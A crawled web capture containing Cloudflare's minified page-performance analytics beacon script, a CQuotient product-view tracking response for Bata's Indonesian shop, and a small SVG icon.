!function(){var e={343:function(e){"use strict";for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var i=n||0,r=t;return[r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]]].join("")}},944:function(e){"use strict";var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var i=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),i[t]=e>>>((3&t)<<3)&255;return i}}},508:function(e,t,n){"use strict";var i=n(944),r=n(343);e.exports=function(e,t,n){var o=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||i)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var c=0;c<16;++c)t[o+c]=a[c];return t||r(a)}},168:function(e,t,n){"use strict";var i=this&&this.__assign||function(){return i=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},i.apply(this,arguments)};t.__esModule=!0;var r=n(699),o=n(752),a=n(104),c=n(508);!function(){function e(e){var t="";if(t=window.location.origin?window.location.origin:"".concat(window.location.protocol,"://").concat(window.location.host),e&&"string"==typeof e)if(0===e.indexOf("/"))t+=e;else try{var n=new URL(e);return"".concat(n.protocol,"://").concat(n.host).concat(n.pathname)}catch(e){}else{var i=window.location.pathname;i&&i.length>0&&(t+=i)}return t}function t(e,t){for(var n in e){var i=e[n];void 0!==t&&("number"==typeof i||"string"==typeof i?t[n]=i:Array.isArray(i)&&(t[n]=JSON.parse(JSON.stringify(i))))}}!function(){var n,u,s=window.performance||window.webkitPerformance||window.msPerformance||window.mozPerformance,f="data-cf-beacon",l=document.currentScript||("function"==typeof document.querySelector?document.querySelector("script[".concat(f,"]")):void 0),d=c(),v=[],p=window.__cfBeacon?window.__cfBeacon:{};if(!p||"single"!==p.load){if(l){var m=l.getAttribute(f);if(m)try{p=i(i({},p),JSON.parse(m))}catch(e){}else{var g=l.getAttribute("src");if(g&&"function"==typeof URLSearchParams){var y=new URLSearchParams(g.replace(/^[^\?]+\??/,"")),h=y.get("token");h&&(p.token=h);var T=y.get("spa");p.spa=null===T||"true"===T}}p&&"multi"!==p.load&&(p.load="single"),window.__cfBeacon=p}if(s&&p&&p.token){var w,S,b=!1;document.addEventListener("visibilitychange",(function(){if("hidden"===document.visibilityState){if(L&&R()){var t=e();(null==w?void 0:w.url)==t&&(null==w?void 0:w.triggered)||P(),x(t)}!b&&w&&(b=!0,B())}else"visible"===document.visibilityState&&(new Date).getTime()}));var E={};"function"==typeof PerformanceObserver&&((0,a.onLCP)(F),(0,a.onFID)(F),(0,a.onFCP)(F),(0,a.onINP)(F),(0,a.onTTFB)(F),PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("layout-shift")&&(0,a.onCLS)(F));var L=p&&(void 0===p.spa||!0===p.spa),C=p.send&&p.send.to?p.send.to:void 0===p.version?"https://cloudflareinsights.com/cdn-cgi/rum":null,P=function(i){var a=function(i){var o,a,c=s.timing,u=s.memory,f=i||e(),l={memory:{},timings:{},resources:[],referrer:(o=document.referrer||"",a=v[v.length-1],L&&w&&a?a.url:o),eventType:r.EventType.Load,firstPaint:0,firstContentfulPaint:0,startTime:I(),versions:{fl:p?p.version:"",js:"2024.4.1",timings:1},pageloadId:d,location:f,nt:S};if(null==n){if("function"==typeof s.getEntriesByType){var m=s.getEntriesByType("navigation");m&&Array.isArray(m)&&m.length>0&&(l.timingsV2={},l.versions.timings=2,l.dt=m[0].deliveryType,delete l.timings,t(m[0],l.timingsV2))}1===l.versions.timings&&t(c,l.timings),t(u,l.memory)}else O(l);return l.firstPaint=_("first-paint"),l.firstContentfulPaint=_("first-contentful-paint"),p&&(p.icTag&&(l.icTag=p.icTag),l.siteToken=p.token),void 0!==n&&(delete l.timings,delete l.memory),l}(i);a&&p&&(a.resources=[],p&&((0,o.sendObjectBeacon)("",a,(function(){}),!1,C),void 0!==p.forward&&void 0!==p.forward.url&&(0,o.sendObjectBeacon)("",a,(function(){}),!1,p.forward.url)))},B=function(){var t=function(){var t=s.getEntriesByType("navigation")[0],n="";try{n="function"==typeof s.getEntriesByType?new URL(null==t?void 0:t.name).pathname:u?new URL(u).pathname:window.location.pathname}catch(e){}var i={referrer:document.referrer||"",eventType:r.EventType.WebVitalsV2,versions:{js:"2024.4.1"},pageloadId:d,location:e(),landingPath:n,startTime:I(),nt:S};return p&&(p.version&&(i.versions.fl=p.version),p.icTag&&(i.icTag=p.icTag),i.siteToken=p.token),E&&["lcp","fid","cls","fcp","ttfb","inp"].forEach((function(e){i[e]={value:-1,path:void 0},E[e]&&void 0!==E[e].value&&(i[e]=E[e])})),O(i),i}();p&&(0,o.sendObjectBeacon)("",t,(function(){}),!0,C)},A=function(){var t=window.__cfRl&&window.__cfRl.done||window.__cfQR&&window.__cfQR.done;t?t.then(P):P(),w={id:d,url:e(),ts:(new Date).getTime(),triggered:!0}};"complete"===window.document.readyState?A():window.addEventListener("load",(function(){window.setTimeout(A)}));var R=function(){return L&&0===v.filter((function(e){return e.id===d})).length},x=function(e){v.push({id:d,url:e,ts:(new Date).getTime()}),v.length>3&&v.shift()};L&&(u=e(),function(t){var i=t.pushState;if(i){var r=function(){d=c()};t.pushState=function(o,a,c){n=e(c);var u=e(),s=!0;return n==u&&(s=!1),s&&(R()&&((null==w?void 0:w.url)==u&&(null==w?void 0:w.triggered)||P(u),x(u)),r()),i.apply(t,[o,a,c])},window.addEventListener("popstate",(function(t){R()&&((null==w?void 0:w.url)==n&&(null==w?void 0:w.triggered)||P(n),x(n)),n=e(),r()}))}}(window.history))}}function F(e){var t,n,i,r,o,a,c,u=window.location.pathname;switch(S||(S=e.navigationType),"INP"!==e.name&&(E[e.name.toLowerCase()]={value:e.value,path:u}),e.name){case"CLS":(c=e.attribution)&&E.cls&&(E.cls.element=c.largestShiftTarget,E.cls.currentRect=null===(t=c.largestShiftSource)||void 0===t?void 0:t.currentRect,E.cls.previousRect=null===(n=c.largestShiftSource)||void 0===n?void 0:n.previousRect);break;case"FID":(c=e.attribution)&&E.fid&&(E.fid.element=c.eventTarget,E.fid.name=c.eventType);break;case"LCP":(c=e.attribution)&&E.lcp&&(E.lcp.element=c.element,E.lcp.size=null===(i=c.lcpEntry)||void 0===i?void 0:i.size,E.lcp.url=c.url,E.lcp.rld=c.resourceLoadDelay,E.lcp.rlt=c.resourceLoadTime,E.lcp.erd=c.elementRenderDelay,E.lcp.it=null===(r=c.lcpResourceEntry)||void 0===r?void 0:r.initiatorType,E.lcp.fp=null===(a=null===(o=c.lcpEntry)||void 0===o?void 0:o.element)||void 0===a?void 0:a.getAttribute("fetchpriority"));break;case"INP":(null==E.inp||Number(E.inp.value)<Number(e.value))&&(E.inp={value:Number(e.value),path:u},(c=e.attribution)&&E.inp&&(E.inp.element=c.eventTarget,E.inp.name=c.eventType))}}function I(){return s.timeOrigin}function O(e){if("function"==typeof s.getEntriesByType){var n=s.getEntriesByType("navigation"),i={};e.timingsV2={},n&&n[0]&&(n[0].nextHopProtocol&&(i.nextHopProtocol=n[0].nextHopProtocol),e.dt=n[0].deliveryType),t(i,e.timingsV2)}}function _(e){var t;if("first-contentful-paint"===e&&E.fcp&&E.fcp.value)return E.fcp.value;if("function"==typeof s.getEntriesByType){var n=null===(t=s.getEntriesByType("paint"))||void 0===t?void 0:t.filter((function(t){return t.name===e}))[0];return n?n.startTime:0}return 0}}()}()},752:function(e,t){"use strict";t.__esModule=!0,t.sendObjectBeacon=void 0,t.sendObjectBeacon=function(e,t,n,i,r){void 0===i&&(i=!1),void 0===r&&(r=null);var o=r||(t.siteToken&&t.versions.fl?"/cdn-cgi/rum?".concat(e):"/cdn-cgi/beacon/performance?".concat(e)),a=!0;if(navigator&&"string"==typeof navigator.userAgent)try{var c=navigator.userAgent.match(/Chrome\/([0-9]+)/);c&&c[0].toLowerCase().indexOf("chrome")>-1&&parseInt(c[1])<81&&(a=!1)}catch(e){}if(navigator&&"function"==typeof navigator.sendBeacon&&a&&i){t.st=1;var u=JSON.stringify(t),s=navigator.sendBeacon&&navigator.sendBeacon.bind(navigator);null==s||s(o,new Blob([u],{type:"application/json"}))}else{t.st=2,u=JSON.stringify(t);var f=new XMLHttpRequest;n&&(f.onreadystatechange=function(){4==this.readyState&&204==this.status&&n()}),f.open("POST",o,!0),f.setRequestHeader("content-type","application/json"),f.send(u)}}},699:function(e,t){"use strict";var n,i;t.__esModule=!0,t.FetchPriority=t.EventType=void 0,(i=t.EventType||(t.EventType={}))[i.Load=1]="Load",i[i.Additional=2]="Additional",i[i.WebVitalsV2=3]="WebVitalsV2",(n=t.FetchPriority||(t.FetchPriority={})).High="high",n.Low="low",n.Auto="auto"},104:function(e,t){!function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},c=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},u=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:u(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(e){}return n},f=-1,l=function(){return f},d=function(e){addEventListener("pageshow",(function(t){t.persisted&&(f=t.timeStamp,e(t))}),!0)},v=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return l()>=0?i="back-forward-cache":n&&(document.prerendering||v()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},m=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(e){}},g=function(e,t,n,i){var r,o;return function(a){t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},y=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},h=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},T=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},w=-1,S=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&w>-1&&(w="visibilitychange"===e.type?e.timeStamp:0,L())},E=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},L=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},C=function(){return w<0&&(w=S(),E(),d((function(){setTimeout((function(){w=S(),E()}),0)}))),{get firstHiddenTime(){return w}}},P=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},B=[1800,3e3],A=function(e,t){t=t||{},P((function(){var n,i=C(),r=p("FCP"),o=m("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<i.firstHiddenTime&&(r.value=Math.max(e.startTime-v(),0),r.entries.push(e),n(!0)))}))}));o&&(n=g(e,r,B,t.reportAllChanges),d((function(i){r=p("FCP"),n=g(e,r,B,t.reportAllChanges),y((function(){r.value=performance.now()-i.timeStamp,n(!0)}))})))}))},R=[.1,.25],x={passive:!0,capture:!0},F=new Date,I=function(e,r){t||(t=r,n=e,i=new Date,M(removeEventListener),O())},O=function(){if(n>=0&&n<i-F){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach((function(t){t(e)})),r=[]}},_=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){I(e,t),r()},i=function(){r()},r=function(){removeEventListener("pointerup",n,x),removeEventListener("pointercancel",i,x)};addEventListener("pointerup",n,x),addEventListener("pointercancel",i,x)}(t,e):I(t,e)}},M=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,_,x)}))},k=[100,300],N=function(e,i){i=i||{},P((function(){var o,a=C(),c=p("FID"),u=function(e){e.startTime<a.firstHiddenTime&&(c.value=e.processingStart-e.startTime,c.entries.push(e),o(!0))},s=function(e){e.forEach(u)},f=m("first-input",s);o=g(e,c,k,i.reportAllChanges),f&&h(T((function(){s(f.takeRecords()),f.disconnect()}))),f&&d((function(){var a;c=p("FID"),o=g(e,c,k,i.reportAllChanges),r=[],n=-1,t=null,M(addEventListener),a=u,r.push(a),O()}))}))},D=0,V=1/0,j=0,q=function(e){e.forEach((function(e){e.interactionId&&(V=Math.min(V,e.interactionId),j=Math.max(j,e.interactionId),D=j?(j-V)/7+1:0)}))},H=function(){return o?D:performance.interactionCount||0},J=function(){"interactionCount"in performance||o||(o=m("event",q,{type:"event",buffered:!0,durationThreshold:0}))},U=[200,500],z=0,W=function(){return H()-z},Q=[],X={},G=function(e){var t=Q[Q.length-1],n=X[e.interactionId];if(n||Q.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};X[i.id]=i,Q.push(i)}Q.sort((function(e,t){return t.latency-e.latency})),Q.splice(10).forEach((function(e){delete X[e.id]}))}},K=[2500,4e3],Y={},Z=[800,1800],$=function e(t){document.prerendering?P((function(){return e(t)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(t)}),!0):setTimeout(t,0)},ee=function(e,t){t=t||{};var n=p("TTFB"),i=g(e,n,Z,t.reportAllChanges);$((function(){var r=a();if(r){var o=r.responseStart;if(o<=0||o>performance.now())return;n.value=Math.max(o-v(),0),n.entries=[r],i(!0),d((function(){n=p("TTFB",0),(i=g(e,n,Z,t.reportAllChanges))(!0)}))}}))};e.CLSThresholds=R,e.FCPThresholds=B,e.FIDThresholds=k,e.INPThresholds=U,e.LCPThresholds=K,e.TTFBThresholds=Z,e.onCLS=function(e,t){!function(e,t){t=t||{},A(T((function(){var n,i=p("CLS",0),r=0,o=[],a=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=o[0],n=o[o.length-1];r&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(r+=e.value,o.push(e)):(r=e.value,o=[e])}})),r>i.value&&(i.value=r,i.entries=o,n())},c=m("layout-shift",a);c&&(n=g(e,i,R,t.reportAllChanges),h((function(){a(c.takeRecords()),n(!0)})),d((function(){r=0,i=p("CLS",0),n=g(e,i,R,t.reportAllChanges),y((function(){return n()}))})),setTimeout(n,0))})))}((function(t){!function(e){if(e.entries.length){var t=e.entries.reduce((function(e,t){return e&&e.value>t.value?e:t}));if(t&&t.sources&&t.sources.length){var n=(i=t.sources).find((function(e){return e.node&&1===e.node.nodeType}))||i[0];if(n)return void(e.attribution={largestShiftTarget:s(n.node),largestShiftTime:t.startTime,largestShiftValue:t.value,largestShiftSource:n,largestShiftEntry:t,loadState:c(t.startTime)})}}var i;e.attribution={}}(t),e(t)}),t)},e.onFCP=function(e,t){A((function(t){!function(e){if(e.entries.length){var t=a(),n=e.entries[e.entries.length-1];if(t){var i=t.activationStart||0,r=Math.max(0,t.responseStart-i);return void(e.attribution={timeToFirstByte:r,firstByteToFCP:e.value-r,loadState:c(e.entries[0].startTime),navigationEntry:t,fcpEntry:n})}}e.attribution={timeToFirstByte:0,firstByteToFCP:e.value,loadState:c(l())}}(t),e(t)}),t)},e.onFID=function(e,t){N((function(t){!function(e){var t=e.entries[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:c(t.startTime)}}(t),e(t)}),t)},e.onINP=function(e,t){!function(e,t){t=t||{},P((function(){var n;J();var i,r=p("INP"),o=function(e){e.forEach((function(e){e.interactionId&&G(e),"first-input"===e.entryType&&!Q.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&G(e)}));var t,n=(t=Math.min(Q.length-1,Math.floor(W()/50)),Q[t]);n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=m("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=g(e,r,U,t.reportAllChanges),a&&("PerformanceEventTiming"in window&&"interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),h((function(){o(a.takeRecords()),r.value<0&&W()>0&&(r.value=0,r.entries=[]),i(!0)})),d((function(){Q=[],z=H(),r=p("INP"),i=g(e,r,U,t.reportAllChanges)})))}))}((function(t){!function(e){if(e.entries.length){var t=e.entries.sort((function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)}))[0],n=e.entries.find((function(e){return e.target}));e.attribution={eventTarget:s(n&&n.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:c(t.startTime)}}else e.attribution={}}(t),e(t)}),t)},e.onLCP=function(e,t){!function(e,t){t=t||{},P((function(){var n,i=C(),r=p("LCP"),o=function(e){var t=e[e.length-1];t&&t.startTime<i.firstHiddenTime&&(r.value=Math.max(t.startTime-v(),0),r.entries=[t],n())},a=m("largest-contentful-paint",o);if(a){n=g(e,r,K,t.reportAllChanges);var c=T((function(){Y[r.id]||(o(a.takeRecords()),a.disconnect(),Y[r.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return setTimeout(c,0)}),!0)})),h(c),d((function(i){r=p("LCP"),n=g(e,r,K,t.reportAllChanges),y((function(){r.value=performance.now()-i.timeStamp,Y[r.id]=!0,n(!0)}))}))}}))}((function(t){!function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter((function(e){return e.name===i.url}))[0],o=Math.max(0,t.responseStart-n),c=Math.max(o,r?(r.requestStart||r.startTime)-n:0),u=Math.max(c,r?r.responseEnd-n:0),f=Math.max(u,i?i.startTime-n:0),l={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:c-o,resourceLoadTime:u-c,elementRenderDelay:f-u,navigationEntry:t,lcpEntry:i};return i.url&&(l.url=i.url),r&&(l.lcpResourceEntry=r),void(e.attribution=l)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}}(t),e(t)}),t)},e.onTTFB=function(e,t){ee((function(t){!function(e){if(e.entries.length){var t=e.entries[0],n=t.activationStart||0,i=Math.max(t.domainLookupStart-n,0),r=Math.max(t.connectStart-n,0),o=Math.max(t.requestStart-n,0);e.attribution={waitingTime:i,dnsTime:r-i,connectionTime:o-r,requestTime:e.value-o,navigationEntry:t}}else e.attribution={waitingTime:0,dnsTime:0,connectionTime:0,requestTime:0}}(t),e(t)}),t)}}(t)}},t={};!function n(i){var r=t[i];if(void 0!==r)return r.exports;var o=t[i]={exports:{}};return e[i].call(o.exports,o,o.exports,n),o.exports}(168)}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=&userId=&emailId=&product=id%3A%3A540M_TA8712550502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8716255&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Ftazzartc.com%2F&ls=true&_=1768675805604&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22in_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Ftazzartc.com%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768675805604%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 462
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"56c9e160-f3d5-11f0-bf47-af6d125f2dc5","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/maximize.svg
body_size: -42
content:
<?xml version="1.0" encoding="utf-8"?><svg width="22" height="22" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path d="M10.167 21H1v-9.166M11.833 1H21v9.166" stroke="#140000" stroke-width="2"/></svg>